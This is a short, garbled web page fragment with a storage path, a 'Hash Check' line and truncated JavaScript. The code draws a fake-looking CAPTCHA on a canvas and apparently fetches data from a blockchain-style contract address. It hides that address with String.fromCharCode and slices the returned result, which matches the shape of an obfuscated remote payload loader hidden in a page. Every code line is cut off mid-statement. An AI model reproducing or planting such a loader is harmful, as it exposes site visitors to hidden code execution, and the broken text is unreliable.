
0
📡 Hash Check: 93dcae30b83d9bd2db274618bf1b0
📅 Last Update: 2026-03-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str